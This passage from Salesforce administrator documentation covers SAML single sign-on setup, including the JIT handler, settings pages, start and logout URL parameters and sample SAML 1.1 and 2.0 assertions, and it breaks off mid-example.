- <span id="page-902-1"></span>**5.** Just-in-time provisioning requires a Federation ID in the user type. In SAML Identity Type, select Assertion contains the Federation ID from the User object. If your identity provider previously used the Salesforce username, communicate to them that they must use the Federation ID.
- **6.** Click **Save**.

## Edit the SAML JIT handler

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Edit the generated Apex SAML JIT handler to map fields between SAML and Salesforce. In addition, you can modify the generated code to support the following:
	- **•** Custom fields
	- **•** Fuzzy profile matching
	- **•** Fuzzy role matching
	- **•** Contact lookup by email
	- **•** Account lookup by account number
	- **•** Standard user provisioning into a community
	- **•** Standard user login into a community
	- **•** Default profile ID usage for portal Just-in-Time provisioning
	- **•** Default portal role usage for portal Just-in-Time provisioning
	- **•** Username generation for portal Just-in-Time provisioning

For example, to support custom fields in the generated handler code, find the "Handle custom fields here" comment in the generated code. After that code comment, insert your custom field code. For more information and examples, see the [SamlJitHandler Interface](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm) [documentation](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm).

Note: If your identity provider sends JIT attributes for the Contact or Account object with the User object in the same assertion, the generated handler may be unable to make updates. For a list of User fields that cannot be updated at the same time as the Contact or Account fields, see [sObjects That Cannot Be Used Together in DML Operations](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_dml_non_mix_sobjects.htm).

## <span id="page-903-0"></span>Test the single sign-on connection

After you have configured and saved your SAML settings, test them by trying to access the identity provider's application. Your identity provider directs the user's browser to POST a form containing SAML assertions to the Salesforce login page. Each assertion is verified, and if successful, single sign-on is allowed.

If you have difficulty signing on using single sign-on after you have configured and saved your SAML settings, use the [SAML Assertion](#page-922-0) [Validator](#page-922-0). You may have to obtain a SAML assertion from your identity provider first.

If your users are having problems using SAML to login, you can [review the SAML login history](#page-921-0) to determine why they were not able to log in and share that information with your identity provider.

If you are using SAML version 2.0, after you've finished configuring SAML, the OAuth 2.0 Token Endpoint field is populated. Use this with the Web single sign-on authentication flow for OAuth 2.0.

SEE ALSO:

[SAML](#page-898-0) [Best Practices for Implementing Single Sign-On](#page-892-0) [Validating SAML Settings for Single Sign-On](#page-922-0) [Administrator setup guide: Single Sign-On Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_single_sign_on.pdf) [Certificates and Keys](#page-1009-0)

# View and Edit Single Sign-On Settings

After you've configured your Salesforce org to use SAML, you can manage the SAML configuration from the Single Sign-On Settings page.

From Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**.

After the SAML configuration completes, the Single Sign-On Settings page displays the generated URLs and OAuth 2.0 token endpoint.



From this page you can do any of the following:

- **•** Click **Edit** to change the existing SAML configuration.
- **•** Click **SAML Assertion Validator** to validate the SAML settings for your org using a SAML assertion provided by your identity provider.
- **•** Click **Download Metadata** to download an XML file of your SAML configuration settings to send to your identity provider. The identity provider can then upload these to configuration settings to connect to your Salesforce orgcommunity. Enabled only if your identity provider supports metadata and if you are using SAML 2.0.

SEE ALSO:

[SAML](#page-898-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

- **•** "Customize Application" AND
	- "Modify All Data"

EDITIONS

Available in: both Salesforce

**NS** 

# <span id="page-905-0"></span>Identity Provider Values

Before you can configure Salesforce for SAML, you must receive information from your identity provider. This information must be used on the [single sign-on page](#page-900-1).

The following information might be useful for your identity provider.







# <span id="page-907-0"></span>Start, Login, and Logout URL Values

In addition to the information used during the single sign-on, your identity provider can also set the start, login, and logout pages. You can also specify these pages yourself when you [configure single sign-on](#page-900-1).

The following information might be useful to your identity provider if they are setting these pages.

- **•** The SAML specification supports an HTML form that is used to pass the SAML assertion via HTTPS POST.
- **•** For SAML 1.1, the SAML identity provider can embed name-value pairs in the TARGET field to pass this additional information to Salesforce prepended with a specially formatted URL that contains URL-encoded parameters.
- The URL for SAML 1.1 to include in the TARGET field is as follows: https://saml.salesforce.com/?
- **•** For SAML 2.0, instead of using the TARGET field, the identity providers uses the <AttributeStatement> in the SAML assertion to specify the additional information.
- **•** Salesforce supports the following parameters:
	- Note: For SAML 1.1 these parameters must be URL-encoded. This allows the URLs, passed as values that include their own parameters, to be handled correctly. For SAML 2.0, these parameters are part of the <AttributeStatement>.
	- **–** ssoStartPage is the page to which the user should be redirected when trying to log in with SAML. The user is directed to this page when requesting a protected resource in Salesforce, without an active session. The ssoStartPage should be the SAML identity provider's login page.
	- **–** startURL is the URL where you want the user to be directed when sign-on completes successfully. This URL can be absolute, such as *https://yourInstance.salesforce.com/001/o* or it can be relative, such as */001/o*. This parameter is only used in SAML 1.1. In SAML 2.0, the start URL is the page the user attempted to access before they were authenticated.
	- **–** logoutURL is the URL where you want the user to be directed when they click the **Logout** link in Salesforce. The default is http://www.salesforce.com.

The following sample TARGET field is for SAML 1.1, and includes properly-encoded parameters. It passes a customized start page, as well as start and logout URLs embedded as parameter values in the query string.

https://saml.salesforce.com/?ssoStartPage=https%3A%2F %2Fwww.customer.org%2Flogin%2F&startURL=%2F001%2Fo&logoutURL=http%3A%2F%2Fwww.salesforce.com The following is an example of an <AttributeStatement> for SAML 2.0 that contains both ssoStartPage and logoutURL:

```
<saml:AttributeStatement>
   <saml:Attribute Name="ssoStartPage"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:anyType">
              http://www.customer.org
      </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="logoutURL"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
      <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
              https://www.salesforce.com
      </saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
SEE ALSO:

[SAML](#page-898-0)

# Customize SAML Start, Error, Login, and Logout Pages

You can customize the start, error, login, and logout pages for single sign-on users using SAML 1.1 or 2.0. As part of your configuration, decide the following:

**•** If your identity provider uses SAML 1.1, the URL to direct the user to when single sign-on successfully completes (known as the start page). This URL can be absolute, such as *https://yourInstance.salesforce.com/001/o* or it can be relative, such as */001/o*. This URL must be an endpoint that accepts SAML authentication requests.

In SAML 2.0, the start page is the page the user attempted to access before they were authenticated. The SAML 2.0 start page must support Sp-init single sign-on.

If you are using SAML 2.0, you can also use the RelayState parameter to control where users get redirected after a successful login.

**•** The single sign-on start page where Salesforce sends a SAML request to start the login sequence.

We recommend that if you specify a single sign-on start page that you also specify a logout page. When you specify a logout page, when a user clicks logout or if a user's session expires, the user is redirected to that page. If you don't specify a logout page, the user is redirected to the general Salesforce login page.

• The URL to direct the user to when they click the Logout link in Salesforce (known as the logout page). The default is https://login.salesforce.com, unless MyDomain is enabled. If My Domain is enabled, the default is

https://*customdomain*.my.salesforce.com.

For SAML 2.0, these values can be set either during the single sign-on configuration, or by your identity provider in the login URL or SAML assertion. The order of precedence is:

- **1.** Session cookie—if you've already logged in to Salesforce and a cookie still exists, the login and logout pages specified by the session cookie are used.
- **2.** Values passed in from the identity provider.
- **3.** Values from the single sign-on configuration page.

If you decide not to add these values to the single sign-on configuration, share them with your identity provider. The identity provider must [use these values](#page-907-0) either in the login URL or the assertion.

You can also decide if you want users to be directed to a custom error page if there's an error during SAML login: It must be a publicly accessible page, such as a public site Visualforce page. The URL can be absolute or relative. Use this value when you [configure SAML.](#page-900-1)

SEE ALSO:

[SAML](#page-898-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

- **•** "Customize Application" AND
	- "Modify All Data"

# <span id="page-910-0"></span>Example SAML Assertions

Share the example SAML assertions with your identity provider so they can determine the format of the information Salesforce requires for successful single-sign on. The assertion must be signed according to the [XML Signature specification,](http://www.w3.org/TR/xmldsig-core/) using RSA and either SHA-1 or SHA-256.

In addition to the general single sign-on examples for both SAML 1.1 and SAML 2.0, use the following samples for the specific feature:

- **•** [assertions for portals](#page-914-0)
- **•** [assertions for Sites](#page-917-0)
- **•** [SOAP message for delegated authentication](#page-917-1)
- **•** [assertion for just-in-time provisioning](#page-918-0)

### **SAML User ID type is the Salesforce username, and SAML User ID location is the <NameIdentifier> element in the <Subject> element**

SAML 1.1:

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

"Modify All Data"

<Subject>

<NameIdentifier>user101@salesforce.com</NameIdentifier> </Subject>

#### SAML 2.0:

```
<saml:Subject>
    <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">user101@salesforce.com</saml:NameID>
    <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
        <saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:44:24.173Z"
Recipient="http://localhost:9000"/>
    </saml:SubjectConfirmation>
</saml:Subject>
```
### **SAML User ID type is the Salesforce username, and SAML User ID location is the <Attribute> element**

SAML 1.1:

```
<AttributeStatement>
   <Subject>
     <NameIdentifier>this value doesn't matter</NameIdentifier>
         <SubjectConfirmation>
          <ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod>
    </SubjectConfirmation>
</Subject>
   <Attribute AttributeName="MySfdcName" AttributeNamespace="MySfdcURI">
       <AttributeValue>user101@salesforce.com</AttributeValue>
</Attribute>
    </AttributeStatement>
```

```
SAML 2.0:
```

```
<saml:AttributeStatement>
   <saml:Attribute FriendlyName="fooAttrib" Name="SFDC_USERNAME"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
       <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
            user101@salesforce.com
        </saml:AttributeValue>
    </saml:Attribute>
 </saml:AttributeStatement>
```
**SAML User ID type is the Salesforce User object's FederationIdentifier field, and SAML User ID location is the <NameIdentifier> element in the <Subject> element**

SAML 1.1:

```
<AttributeStatement>
   <saml:Subject>
      <saml:NameIdentifier Format="urn:oasis:names:tc:SAML:1.0:assertion"
NameQualifier="www.saml_assertions.com">
         MyName
      </saml:NameIdentifier>
   </saml:Subject>
</AttributeStatement>
```
SAML 2.0:

```
<saml:Subject>
   <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">MyName</saml:NameID>
    <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
        <saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:48:25.730Z"
Recipient="http://localhost:9000/"/>
    </saml:SubjectConfirmation>
</saml:Subject>
```
Note: The name identifier can be any arbitrary string, including email addresses or numeric ID strings.

### **SAML User ID type is theSalesforce User object's FederationIdentifier field, and SAML User ID location is the <Attribute> element**

 $SAMI$  11 $\cdot$ 

```
<AttributeStatement>
    <Subject>
      <NameIdentifier>who cares</NameIdentifier>
         <SubjectConfirmation>
          <ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod>
    </SubjectConfirmation>
</Subject>
    <Attribute AttributeName="MyName" AttributeNamespace="MyURI">
       <AttributeValue>user101</AttributeValue>
 </Attribute>
    </AttributeStatement>
```
#### $SAMI 20$

```
<saml:AttributeStatement>
    <saml:Attribute FriendlyName="fooAttrib" Name="SFDC_ATTR"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
        <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
            user101
        </saml:AttributeValue>
    </saml:Attribute>
</saml:AttributeStatement>
```
### **SAML User ID type is the Salesforce username, and SAML User ID location is the <NameIdentifier> element in the <Subject> element**

The following is a complete SAML response for SAML 2.0:

```
<samlp:Response ID="_257f9d9e9fa14962c0803903a6ccad931245264310738"
   IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
  https://www.salesforce.com
</saml:Issuer>
<samlp:Status>
   <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
<saml:Assertion ID="_3c39bc0fe7b13769cab2f6f45eba801b1245264310738"
   IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
   <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
      https://www.salesforce.com
   </saml:Issuer>
   <saml:Signature>
      <saml:SignedInfo>
         <saml:CanonicalizationMethod
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
        <saml:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
```

```
<saml:Reference URI="#_3c39bc0fe7b13769cab2f6f45eba801b1245264310738">
            <saml:Transforms>
               <saml:Transform
Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
               <saml:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
                  <ec:InclusiveNamespaces PrefixList="ds saml xs"/>
               </saml:Transform>
            </saml:Transforms>
            <saml:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
            <saml:DigestValue>vzR9Hfp8d16576tEDeq/zhpmLoo=
            </saml:DigestValue>
         </saml:Reference>
      </saml:SignedInfo>
      <saml:SignatureValue>
         AzID5hhJeJlG2llUDvZswNUrlrPtR7S37QYH2W+Un1n8c6kTC
         Xr/lihEKPcA2PZt86eBntFBVDWTRlh/W3yUgGOqQBJMFOVbhK
         M/CbLHbBUVT5TcxIqvsNvIFdjIGNkf1W0SBqRKZOJ6tzxCcLo
         9dXqAyAUkqDpX5+AyltwrdCPNmncUM4dtRPjI05CL1rRaGeyX
         3kkqOL8p0vjm0fazU5tCAJLbYuYgU1LivPSahWNcpvRSlCI4e
         Pn2oiVDyrcc4et12inPMTc2lGIWWWWJyHOPSiXRSkEAIwQVjf
         Qm5cpli44Pv8FCrdGWpEE0yXsPBvDkM9jIzwCYGG2fKaLBag==
      </saml:SignatureValue>
      <saml:KeyInfo>
         <saml:X509Data>
            <saml:X509Certificate>
               MIIEATCCAumgAwIBAgIBBTANBgkqhkiG9w0BAQ0FADCBgzELM
               [Certificate truncated for readability...]
            </saml:X509Certificate>
         </saml:X509Data>
      </saml:KeyInfo>
   </saml:Signature>
   <saml:Subject>
      <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">
         saml01@salesforce.com
      </saml:NameID>
      <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
      <saml:SubjectConfirmationData NotOnOrAfter="2009-06-17T18:50:10.738Z"
         Recipient="https://login.salesforce.com"/>
      </saml:SubjectConfirmation>
   </saml:Subject>
   <saml:Conditions NotBefore="2009-06-17T18:45:10.738Z"
      NotOnOrAfter="2009-06-17T18:50:10.738Z">
      <saml:AudienceRestriction>
         <saml:Audience>https://saml.salesforce.com</saml:Audience>
      </saml:AudienceRestriction>
   </saml:Conditions>
   <saml:AuthnStatement AuthnInstant="2009-06-17T18:45:10.738Z">
      <saml:AuthnContext>
         <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified
```

```
</saml:AuthnContextClassRef>
     </saml:AuthnContext>
  </saml:AuthnStatement>
  <saml:AttributeStatement>
     <saml:Attribute Name="portal_id">
         <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="organization_id">
         <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7L5
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="ssostartpage"
         NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
         <saml:AttributeValue xsi:type="xs:anyType">
            http://www.salesforce.com/security/saml/saml20-gen.jsp
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="logouturl"
         NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
         <saml:AttributeValue xsi:type="xs:string">
            http://www.salesforce.com/security/del_auth/SsoLogoutPage.html
         </saml:AttributeValue>
     </saml:Attribute>
  </saml:AttributeStatement>
</saml:Assertion>
</samlp:Response>
```
## <span id="page-914-0"></span>Sample SAML Assertions for Portals

The following shows the portal id and organization id attributes in a SAML assertion statement:

```
<saml:AttributeStatement>
   <saml:Attribute Name="portal_id">
     <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ</saml:AttributeValue>
  </saml:Attribute>
   <saml:Attribute Name="organization_id">
         <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7P5</saml:AttributeValue>
   </saml:Attribute>
</saml:AttributeStatement>
```
The following is a complete SAML assertion statement that can be used for single sign-on for portals. The organization is using federated sign-on, which is included in an attribute (see the <saml: AttributeStatement> in bold text in the assertion), not in the subject.

```
<samlp:Response ID="_f97faa927f54ab2c1fef230eee27cba21245264205456"
      IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
   <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
      https://www.salesforce.com</saml:Issuer>
   <samlp:Status>
      <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
   </samlp:Status>
   <saml:Assertion ID="_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456"
      IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
      <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
         https://www.salesforce.com
      </saml:Issuer>
      <saml:Signature>
         <saml:SignedInfo>
            <saml:CanonicalizationMethod
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
           <saml:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
            <saml:Reference URI="#_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456">
               <saml:Transforms>
                  <saml:Transform
Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
                  <saml:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
                     <ec:InclusiveNamespaces PrefixList="ds saml xs"/>
                  </saml:Transform>
               </saml:Transforms>
               <saml:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
               <saml:DigestValue>vzR9Hfp8d16576tEDeq/zhpmLoo=
               </saml:DigestValue>
            </saml:Reference>
         </saml:SignedInfo>
         <saml:SignatureValue>
            AzID5hhJeJlG2llUDvZswNUrlrPtR7S37QYH2W+Un1n8c6kTC
            Xr/lihEKPcA2PZt86eBntFBVDWTRlh/W3yUgGOqQBJMFOVbhK
            M/CbLHbBUVT5TcxIqvsNvIFdjIGNkf1W0SBqRKZOJ6tzxCcLo
            9dXqAyAUkqDpX5+AyltwrdCPNmncUM4dtRPjI05CL1rRaGeyX
            3kkqOL8p0vjm0fazU5tCAJLbYuYgU1LivPSahWNcpvRSlCI4e
            Pn2oiVDyrcc4et12inPMTc2lGIWWWWJyHOPSiXRSkEAIwQVjf
            Qm5cpli44Pv8FCrdGWpEE0yXsPBvDkM9jIzwCYGG2fKaLBag==
         </saml:SignatureValue>
         <saml:KeyInfo>
            <saml:X509Data>
               <saml:X509Certificate>
                  MIIEATCCAumgAwIBAgIBBTANBgkqhkiG9w0BAQ0FADCBgzELM
                  Certificate truncated for readability...
               </saml:X509Certificate>
            </saml:X509Data>
         </saml:KeyInfo>
      </saml:Signature>
```

```
<saml:Subject>
